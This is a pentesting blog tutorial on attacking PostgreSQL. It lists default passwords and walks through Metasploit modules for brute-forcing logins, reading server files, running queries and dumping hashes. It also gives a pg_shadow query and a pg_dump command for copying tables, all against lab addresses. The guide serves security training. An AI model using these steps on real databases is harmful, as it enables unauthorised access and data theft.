Pentesters Guide to PostgreSQL Hacking
Another week another database… This time the juniors on the Team were crying out about PostgreSQL (or Postgres). Last week it was Oracle and likely next week will be MySQL? But depending on the application and the developers, different preferences or requirements — you can end up testing a different database each and every month of the year.

Postgres at a network level
By default Postgres hosts its service on TCP/5432
Any budding pentester of threat hunter, should understand port scanning and service enumeration to confirm the existence and accessibility of Postgres; hence we are not going to cover that topic here.
Postgres Targetting Accounts
The default username and service-name are both: postgres
However, a clever systems administrator can change this!
Default Passwords
Below is a short abbreviated list of some common Postgres passwords. But you should always have you favourite password dictionary to hand if you require some brute-forcing.
postgres : postgres
postgres : password
postgres : admin
admin : admin
admin : password
Postgres & Metasploit
Luckily there are a number of enumeration and exploitation modules in Metasploit to make Postgres hacking so much easier.
Discovery of Database Credentials
The following Metasploit module can assist in the discovery of credentials by performing a brute force attack:
msf > auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf auxiliary(postgres_login) > run
[-]127.0.0.1:5432 - LOGIN FAILED: @template1 (Incorrect...
[-]127.0.0.1:5432 - LOGIN FAILED: tiger@template1 (Incorrect...
[-]127.0.0.1:5432 - LOGIN FAILED: postgres@template1 (Incorrect...
[-]127.0.0.1:5432 - LOGIN FAILED: password@template1 (Incorrect...
[+]127.0.0.1:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
Postgres_readfile
The postgres_readfile module, when provided with valid credentials (e.g. superuser account) for a PostgreSQL server, will read and display files of your choosing on the server.
msf > use auxiliary/admin/postgres/postgres_readfile
msf auxiliary(postgres_readfile) > show options
Module options (auxiliary/admin/postgres/postgres_readfile):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD no The password for the specified username. Leave blank for a random password.
RFILE /etc/passwd yes The remote file
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
In order to configure the module, we set the PASSWORD and RHOST values, set RFILE as the file we wish to read and let the module run.
msf auxiliary(postgres_readfile) > set PASSWORD toor
PASSWORD => toor
msf auxiliary(postgres_readfile) > set RFILE /etc/hosts
RFILE => /etc/hosts
msf auxiliary(postgres_readfile) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf auxiliary(postgres_readfile) > run
Query Text: 'CREATE TEMP TABLE UnprtSRXpcuMpN (INPUT TEXT);
COPY UnprtSRXpcuMpN FROM '/etc/hosts';
SELECT * FROM UnprtSRXpcuMpN'
======================================================================================================================================
input
-----
127.0.0.1 localhost
127.0.1.1 ph33r_the_p05tgr35
[*] Auxiliary module execution completed
msf auxiliary(postgres_readfile) >
postgres_sql
The postgres_sql module, when provided with valid credentials for a PostgreSQL server, will perform queries of your choosing and return the results.
msf > use auxiliary/admin/postgres/postgres_sql
msf auxiliary(postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD no The password for the specified username. Leave blank for a random password.
RETURN_ROWSET true no Set to true to see query result sets
RHOST yes The target address
RPORT 5432 yes The target port
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
The required configuration for this module is minimal as we will just set our PASSWORD and RHOST values, leave the default query to pull the server version, then let it run against our target.
msf auxiliary(postgres_sql) > set PASSWORD toor
PASSWORD => toor
msf auxiliary(postgres_sql) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf auxiliary(postgres_sql) > run
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 8.3.8 on i486-pc-linux-gnu, compiled by GCC gcc-4.3.real (Ubuntu 4.3.2-1ubuntu11) 4.3.2
[*] Auxiliary module execution completed
msf auxiliary(postgres_sql) >
Database Access

Kali Linux distributions contain by default the psql utility which allows a user to authenticate with a PostgreSQL database if the username and the password are already known.
# psql -h 192.168.100.11 -U postgres
Retrieving Password Hashes
If you have the right levels of privilege (database admin) then you can use this one-liner, to dump all the user hashes in metasploit:
msf > auxiliary/scanner/postgres/postgres_hashdump
or manually connected to the database:
postgres-# SELECT usename, passwd FROM pg_shadow;
Dumping the database
If you require to download the entire database across the network you can try the following from Kali Linux
# pg_dump --host=192.168.100.11 --username=postgres --password --dbname=template1 --table='users' -f output_pgdump
Conclusion
You should now have the basic knowledge required for attacking a Postgres database!
There is usually a vulnerable Postgres install on the Metasploitable CTF ISOs. They are easily found on Bit-Torrent trackers as a legal download. Or download the Open Source package, and install it yourself in a VM, docker container, or your own system.
Remember, to only practise Postgres attacks on your own legally owned systems!
Disclaimer
Netscylla or its staff cannot be held responsible for any abuse relating from this blog post. This post is to raise awareness in the possible design and implementation flaws from system and database administrators that may or may not include security weaknesses, which may compromise your enterprise database. REMEMBER: It is illegal to attempt unauthorised access on any system you do not personally own, unless you have explicit permission in writing from the system owner!
Share on: